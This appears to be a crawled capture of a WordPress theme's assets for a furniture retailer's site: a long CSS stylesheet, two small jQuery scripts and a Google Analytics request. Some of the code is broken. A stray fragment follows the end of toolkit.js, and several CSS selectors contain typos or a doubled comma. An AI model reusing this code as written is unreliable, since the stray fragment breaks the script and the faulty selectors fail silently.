.mainmenu ul ul li:hover > a:after {
    height: 2px
}
.mainmenu ul li#menu-item-40 a:hover {
    color: #000000;
   
}


.mainmenu ul > li:nth-last-child(1) > ul,
.mainmenu ul > li:nth-last-child(2) > ul,
.mainmenu ul > li:nth-last-child(3) > ul,
.mainmenu ul > li:nth-last-child(4) > ul
 {
    right: 0;
    left: auto;
}
 .mainmenu ul > li:nth-last-child(1) > ul:before,
.mainmenu ul > li:nth-last-child(2) > ul:before,
.mainmenu ul > li:nth-last-child(3) > ul:before{
    left: auto;
    right: 22px;
}

.mainmenu ul > li:nth-last-child(1) > ul,
.mainmenu ul > li:nth-last-child(2) > ul,
.mainmenu ul > li:nth-last-child(3) > ul {
    right: 0;
    left: 0;
} 
.mainmenu ul > li:nth-last-child(4) ul > li > ul,
.mainmenu ul > li:nth-last-child(5) ul > li > ul,
.mainmenu ul > li:nth-last-child(1) ul > li > ul,
.mainmenu ul > li:nth-last-child(2) ul > li > ul,
.mainmenu ul > li:nth-last-child(3) ul > li > ul,,
.mainmenu ul > li > ul > li > ul > li > ul {
    left: 100%;
    right: 0;
}
.mainmenu ul > li:nth-last-child(1) > ul > li > ul > li > ul,
.mainmenu ul > li:nth-last-child(2) > ul > li > ul > li > ul,
.mainmenu ul > li:nth-last-child(3) > ul > li > ul > li > ul,
.mainmenu ul > li:nth-last-child(4) > ul > li > ul > li > ul,
.mainmenu ul > li:nth-last-child(5) > ul > li > ul > li > ul
{
    right: auto;
    left: 100%;
}

.mainmenu ul > li > ul.sub-menu > li:hover > ul{left: 100%;}

.site-logo{
  margin: 0;
  padding: 3px 0;
}

.social-icons{
  font-size: 16px;
  text-align: right;
}
.social-icons a{
  display: inline-block;
  padding-left: 20px;
}


.vc_row {overflow-y:hidden}

/* ****************** **
    03. Contact Css
** ****************** */

 .monitor-contact-box h3{
 	color: #333;
 	font-size: 16px;
 	margin-top: 5px;
 	margin: 0;
 	letter-spacing: -1px;
 }

 .monitor-contact-box{
 	display: inline-block;
 	position: relative;
 	padding-left: 65px;
 	color: #666;
 	margin-right: 20px;
 }

 .monitor-contact-box i.fa{
 	left: 0;
 	top: 50%;
 	height: 26.5px;
 	line-height: 48px;
 }


.monitor-contact-box i.fa{
 	position: absolute;
 	right: 0;
 	top:0;
 	border: 1px solid #1e1e1e;
 	height: 50px;
 	width: 50px;
 	font-size: 18px;
 	line-height: 46px;
 	text-align: center;
 	border-radius: 50%;
 }
 

input[type=text], input[type=email], input[type=tel], input[type=serach], input[type=url] input[type=password],
 textarea{
    background-color: #fff;
    border: 1px solid #e8eef1;
    width: 100%;
    padding: 10px;
 }



 input[type=submit],button[type=submit]{
    background: #278cc1;
    border: none;
    padding: 10px 28px;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;

    }

    .contact-page-textarea textarea{
      height: 200px;
    }

    .contact-page-textarea button{
      margin-top: 20px; 
      width: 140px;
    }


/* common css */


.seo-breadcrumb-area{
  font-size: 20px;
  text-align: center;
  background: #003044; 
  background-image: no-repeat;
  padding: 145px 0;
  font-weight: 500;
  color: #ffffff;
}

.seo-breadcrumb-area h1{
  color: #ffffff;
  font-size: 48px;
}

.seo-breadcrumb-area a{
  color: #ffffff;
}

.seo-breadcrumb-area.blog-header-bg{
  background-color: #222728;
}

.seo-breadcrumb-area span[typeof="ListItem"]
{
  display: inline-block;
  padding: 0 10px;
}

.seo-breadcrumb-area{
  position: relative;
  z-index: 1;
  background-size: cover;
  background-position: center;
  background-color: #000;
}

.seo-breadcrumb-area:after{
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
  opacity: .3;
  z-index: -1;
  background: no-repeat;
  background-color: #000;
}

.about-text{
    font-size: 17px;
    font-weight: 500;
}
.about-text h1{
    font-size: 57px;
    font-weight: 500;
}

.monitor-internal-area.section-enable-padding{
    padding: 80px 0;
}

.pad80{
  padding: 80px 0;
}

.service-left{
  text-align: left;
}

.service-right{
  text-align: right;
}

/* ****************** **
    04. Footer css
** ****************** */


.footer_logo{
    font-size: 16px;
    font-weight: 600;
    color: #fff;
    border: 2px solid #fff;
    padding: 6px 15px;
    text-transform: uppercase;
    color: #fff;
    margin-bottom: 15px;
    display: inline-block;
    
}

.footer-top-widgets {
    background: #2a2a2a none repeat scroll 0 0;
    padding-top: 70px;
}
.footer-copyright-area {
    background: #1c1c1c none repeat scroll 0 0;
    color: #acacac;
    font-family: 'Montserrat', sans-serif;
    font-size: 12px;
    text-align: center;
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    padding: 20px 0;
}
.footer-top-widgets .widget {
    margin-bottom: 70px;
}
.footer-top-widgets, .footer-top-widgets a {
    color: #d8d8d8;
}
.footer-top-widgets a:hover {color: #fff}
.footer-top-widgets h3.footer-widget-title {
    color: #c5cccf;
    font-size: 21px;
    margin-bottom: 20px;
    margin-top: 0;
    font-weight: 500; 
}

.footer-top-widgets p{
  font-size: 14px;
  font-weight: 500;
 
}
.footer-top-widgets li{
  font-size: 14px;
  font-weight: 500;

}

.monitor-social-icons a {
    /* border: 1px solid #fff; */
    display: inline-block;
    color: #c5cccf;
    font-size: 23px;
    margin-right: 6px;
    padding: 5px 10px;
}
.monitor-social-icons {
    margin-top: 20px;
}

/* ****************** **
    05. 404 css
** ****************** */


.error-404 .page-notice{
      font-size: 100px;
      margin: 0;
}

.error-404 .page-title{
      font-size: 20px;
      margin: 0;
      text-transform: inherit;
    margin: 10px 0 20px;
}
.search-form {
    background: #eff3f8 none repeat scroll 0 0;
    max-width: 400px;
    overflow: hidden;
    
}
.error-404 .search-form{
    margin-top: 60px;
}
.no-results .search-form{
    margin-top: 60px;
}
.search-form label {
  background: #eff3f8 none repeat scroll 0 0;
  float: left;
  margin: 0;
  width: 65%;
}
.search-form label input {
  background: #eff3f8 none repeat scroll 0 0;
  border: medium none;
  border-radius: 50px;
  height: 45px;
  padding: 0;
  text-indent: 20px;
  width: 100%;
}
.search-form label input:focus {outline: none;border: none}
.search-form input[type="submit"] {
  background: #f98a37 none repeat scroll 0 0;
  border-left: 1px solid #fff;
  color: #fff;
  float: left;
  height: 45px;
  padding: 0;
  width: 35%;
}


/* ****************** **
    06. Blog css
** ****************** */

.entry-content .widget_nav_menu ul.menu {
    border: 1px solid #f6f6f6;
    margin: 0;
    padding: 0;
}
.entry-content .widget_nav_menu ul.menu li {
    border-bottom: 1px solid #f6f6f6;
}
.entry-content .widget_nav_menu ul.menu li a {
    color: #666;
    display: block;
    font-size: 15px;
    font-weight: 700;
    padding: 10px 16px;
}
/* .entry-content .widget_nav_menu ul.menu li:hover a {
    border-color: #fd8b37;
    color: #000;
}
 */

.consulto-post-featured-content{
    margin-bottom: 40px;
}
article a{
    color: #333;
}
article.post a.consulto:hover{
    border-color: #f98a37;
    color: #f98a37;
}

.pos-meta-top {
    font-size: 90%;
}
.pos-meta-top i.fa {
    padding-left: 10px;
}
.pos-meta-top i.fa.fa-user {
    padding-left: 0;
}

.entry-meta a,
.entry-footer .cat-links a{
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    font-size: 12px;
    color: #7e858c;
    font-family: "Poppins",sans-serif;
    font-weight: 400;
    letter-spacing: 1px;
}
.entry-meta a:hover,
.entry-footer a:hover, .navigation.post-navigation .nav-links a{
    color: #f98a37;
}
.widget-title::after, .widgettitle::after {
  background-color: #f98a37;
  bottom: -20px;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  width: 55px;
}
.widget-title, .widgettitle {
  font-size: 18px;
  margin-bottom: 45px;
  position: relative;
}
.widget a, .widget li{
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
}
.widget a:hover {
  color: #f98a37;
}




.comment-content table {
    border-left: 1px solid #ddd;
    border-top: 1px solid #ddd;
}
.comment-content table td,
.comment-content table th {
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 10px;
}
.comment-content ol {
    padding-left: 15px;
}
.comments-title {
    margin: 60px 0 30px;
}
.comment-list,
.comment-list ol {
    list-style: none;
    padding: 0;
}
.comment-list > li:not(:last-child) {
    margin-bottom: 50px;
}
.comment-author.vcard img {
    width: 70px;
    height: 70px;
    border-radius: 50%;
    border: 3px solid #f98a37;
    margin-right: 20px;
    float: left
}
.comment-list .children {
    margin-left: 20px;
    margin-top: 40px;
}
.comment-content {
    padding-left: 90px;
}
.comment-metadata {
    padding-left: 90px;
}
.comment-list .reply {
    padding-left: 90px;
}
.comment-author b,
.comment-author span {
    font-size: 18px;
}
.comment-author b {
    color: #f98a37;
    margin-right: 5px;
}
.comment-author b a {
    color: #f98a37;
}
.comment-metadata > a {
    color: #666;
    font-weight: 600;
    font-size: 90%;
}
.comment-metadata > a:hover {
    color: #f98a37;
    text-decoration: underline;
}
.comment-metadata .edit-link a {
    padding: 0 5px;
    margin-left: 6px;
}
.comment-metadata {
    margin-bottom: 40px;
}
.reply .comment-reply-link {
  color: #f98a37;
  display: inline-block;
  border: 1px solid;
  padding: 5px 15px;
}
.reply .comment-reply-link:hover {
    background-color: #fff;
    color: #f98a37;
}
.comment-respond {
    margin-top: 40px;
    background-color: #fbfbfb;
}
.comment-list .children li {
    margin-bottom: 25px;
}
.comment-respond .comment-form .logged-in-as a {
    display: inline-block;
    color: #666;
    margin-left: 10px;
}
.comment-respond .comment-form .logged-in-as a:first-child {
    margin-left: 0;
}
.comment-respond .comment-form .logged-in-as a:last-child {
    color: red;
}
.comment-respond .comment-form label {
    display: block;
}
#reply-title a#cancel-comment-reply-link {
    border: 1px solid red;
    color: red;
    display: inline-block;
    font-size: 14px;
    line-height: 20px;
    margin-left: 20px;
    padding: 0 10px;
    text-transform: uppercase;
    vertical-align: middle;
}
.comment-list .comment-respond {
    margin-left: 40px;
}
.comment-respond form textarea {
    width: 100%;
    height: 200px;
    resize: none;
}
.comment-form p.form-submit{
    display: block;
    float: none!important;
}


b.fn {
    color: #666;
    font-size: 18px;
    text-transform: capitalize;
}
b.fn a,
.comments-area a {
    color: #000;
}
.comment-list > li,
.children article {
    margin-bottom: 30px;
}
.comment-metadata a time {
    color: #777777;
    font-size: 14px;
    font-weight: 300;
}
.reply {
    text-align: right;
}
.reply a {
    color: #666;
}
.children {
    padding-left: 25px;
}
.comment-form p > label {
    display: none;
}
.comment-form p > input,
.comment-form p textarea {
    border: 1px solid #e7e7e7;
    color: #000;
    font-size: 14px;
    padding: 8px 0 8px 10px;
    width: 100%;
    -webkit-transition: .3s;
    transition: .3s;
    resize: none;
}
.comment-reply-title {
    margin-bottom: 30px;
}
.logged-in .comment-reply-title {
    margin-bottom: 30px;margin-top: 0
}
.comment-form p > input:focus,
.comment-form p textarea:focus {
    border-color: #818181;
    box-shadow: 0 0 13px 1px rgba(0, 0, 0, 0.2);
}
.comment-form-comment > label {
    display: none;
}
.comment-form {
    padding-right: 10px;
}
.comment-form .comment-notes {
    display: none;
}
.logged-in .form-submit {
    bottom: 4px;
    right: 0;
}
.logged-in .comment-form p:nth-child(2) {
    float: none;
}
.logged-in .comment-form p:not(:first-child) {
    float: none;
    width: 70%;
}
.logged-in .comment-form-comment textarea {
    display: block;
    width: 100%;
}
.comment-form p > input[type="submit"] {
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
}
.comment-form p:not(:first-child) {
    float: right;
    margin-bottom: 15px;
    width: 48%;
}
.comment-form p.form-submit {
    float: left;
}
.comment-form p:nth-child(2) {
    float: left;
}
.comment-form {
    overflow: hidden;
}

.comment-respond {
    padding: 30px;
}
.logged-in .comment-form p:not(:first-child) {
    width: 100%;
}
.comment-form p > input[type="submit"] {
    width: auto;
    padding: 10px 25px;
    
}
.comment-body {
    background: #eff3f8 none repeat scroll 0 0;
    padding: 30px;
}
.comment-list > li:not(:last-child) {
    margin-bottom: 30px;
}
.comment-list .children {
    margin-top: 30px;
}

.contact p{
  font-size: 15px;
  font-weight: 500;
  
}

.contact h4{
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
}

.about-intro{
  font-size: 22px;
  font-weight: 500;
  text-align: center;
  color: #777;
}


.slicknav_menu {
    display: none;
}

/* ****************** **
    07. Responsive css
***********************/

/* Medium Layout: 1280px. */
@media only screen and (min-width: 992px) and (max-width: 1200px) { 
    .header-right-boxes p{
        margin-left: 15px;
    }
    .header-right-boxes p:first-child{
        margin-left: 0;
    }
}
@media only screen and (min-width: 768px) and (max-width: 1024px) { 
    .consulto-testimonials.owl-carousel.owl-theme.owl-loaded {
        margin-left: 150px;
    }
}
/* Tablet Layout: 768px. */
@media only screen and (min-width: 768px) and (max-width: 991px) { 

    .header-right-boxes p {
        display: block;
        float: none;
        margin: 15px 0 0;
        text-align: left;
        width: 33.333%;
        float: left;
        text-align: center;
        padding-left: 0;
    }
    .header-right-boxes p i{
        display: block;
        float: none;
        position: static;
    }
    .header-right-boxes.pull-right {
        float: none !important;
    }
    
    .slicknav_menu {
        display: block;
    }
    
}

/* Mobile & Tab Layout: 990px. */

@media only screen  and (max-width: 991px){
    .header-right-boxes{
        margin-top: 0!important;
    }
    .logo{
        text-align: center;
    }
    #primary-menu{
        display: none;
    }
    .slicknav_btn{
        float: left;
    }
    .slicknav_menu{
        background-color: transparent;
    }
    .comments-area{
        margin-bottom: 40px;
    }
    .consulto-padding-right{
        padding-right: 15px;
    }
    .slicknav_menu {
        display: block;
    }
    .single-related-project {
      height: 200px;
    }

    


}

/* Mobile Layout: 320px. */
@media only screen and (max-width: 767px) { 

  .consulto-slide-text h1{
      font-size: 40px;
      line-height: 60px;
      margin-bottom: 20px;
    }

   .consulto-slides .owl-nav div.owl-next{
    right: auto;
   }  
   .consulto-slides .owl-nav div {
    opacity: 1;
    left: auto;
    position: relative;
    text-align: center;
    top: auto;
    visibility: visible;
    display: inline-block;
    margin:55px;
   }

   .consulto-slides .owl-nav {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
   }

    .mobile-767-vert{
      margin-top: 50px;
    }
    .about-intro{
      font-size: 16px;
    }
    .consulto-slide-text {
      font-size: 20px;
    }
    .consulto-header-search{
      right: 10px;
    }
    .slicknav_btn{
      background-color: transparent;
    }
    .header-right-boxes.pull-right {
        float: none !important;
        text-align: center;
    }
    .logo a span {
      border: 2px solid;
      font-size: 20px;
      padding: 8px 15px;
    }
    .header-right-boxes p {
        display: block;
        float: none;
        margin: 15px 0 0;
        text-align: left;
    }
    .comment-list .children{
        margin-left: 10px;
    }
    .comment-content{
        padding-left: 0;
    }
    .comment-form p{
        display: block;
        width: 100%!important;
        
    }

    div.vc_row.vc_column-gap-35 {
        margin-left: -15px;
        margin-right: -15px;
    }
    div.vc_row.vc_column-gap-35 > .vc_column_container {
        padding: 0;
    }
    .single-counsel-project-wrap {
      bottom: auto !important;
      left: auto !important;
      position: relative !important;
      right: auto !important;
      top: auto !important;
    }
    .single-related-project {
      height: 230px;
    }
    .video-modal {
      position: relative;
      right: 5%;
    }
    .wpb_text_column.wpb_content_element.mobile-767-text{
      margin-right: 0px !important;
      text-align: center;
    }
    .vc_row.bg-left-bottom{
        margin-top: 0px !important; 
        background: transparent !important;
        padding: 0 !important;
    }
    .consulto-section-title{
      margin-bottom: 40px;
    }
    .vc_row.wpb_row.vc_row-fluid.mobile-767-vert-abt{
      margin-top: 0px !important;
    }
    .mobile-image-767-right div{
      margin-left: 0px !important; 
    }
}

.gm-style-iw h4{
  font-weight: 400;
  font-size: 15px;
}

.vc_wp_custommenu ul a{
  border: 2px solid #d9f3ff;
}

--- FILE ---
content_type: text/css
request_url: https://ruizygarciamuebles.com/wp-content/themes/consulto-thecreo/assets/css/custom-style.css?ver=6.9
body_size: -87
content:
/*Sample css*/

--- FILE ---
content_type: application/javascript
request_url: https://ruizygarciamuebles.com/wp-content/themes/consulto-thecreo/assets/js/main.js?ver=20151215
body_size: 164
content:
(function ($) {
    'use strict';

    function checkwpadminBar () {
        if($('#wpadminbar').length > 0) {
            
        }
    }
    
    function custom_wl(){
        $('.preloader-wrap').fadeOut(2000, function () {
            $('this').remove();
        });
    }    
    function custom(){
        $('.site_preloader').fadeOut(2000, function () {
            $('this').remove();
        });
        $('#primary-menu').slicknav({
            prependTo: '.menu_col',
            allowParentLinks: true
        });
    }
    
    $(document).ready(function () {
        custom();
    });
    $(window).load(function () {
        custom_wl();
    });

    
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://ruizygarciamuebles.com/wp-content/plugins/consulto-toolkit/assets/js/toolkit.js?ver=20120206
body_size: 300
content:
(function ($) {
	"use strict";

	// skill bar animation 
	  function initSkillBar() {
	    var goScrolling = function(elem) {
	      var docViewTop = $(window).scrollTop();
	      var docViewBottom = docViewTop + $(window).height();
	      var elemTop = elem.offset().top;
	      var elemBottom = elemTop + elem.height();
	      return ((elemBottom <= docViewBottom) && (elemTop >= docViewTop));
	    };
	    $('.progress-consul .bar').data('width', $(this).width()).css({
	      width : 0
	    });
	    $(window).scroll(function() {
	      $('.progress-consul .bar').each(function() {
	        if (goScrolling($(this))) {
	          $(this).css({
	            width : $(this).attr('data-value') + '%'
	          });
	        }
	      });
	    });
	  }

	jQuery(document).ready(function($) {
		$('.counter').counterUp({
			delay: 10,
			time: 5000
		});

		$('.wpcf7-select').niceSelect();

		initSkillBar();
	});

}(jQuery));	unction(){return n};return A()}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1405724492&t=pageview&_s=1&dl=https%3A%2F%2Fruizygarciamuebles.com%2F2018%2F05%2F11%2Fhola-mundo%2F&ul=en-us%40posix&dt=%C2%A1Hola%20mundo!%20%7C%20Ruiz%20y%20Garc%C3%ADa%20Muebles&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=341701848&gjid=353633189&cid=1445690220.1766539836&tid=UA-61137052-1&_gid=597381683.1766539836&_r=1&_slc=1&z=1911098285
body_size: -452
content:
2,cG-16B3SK70V0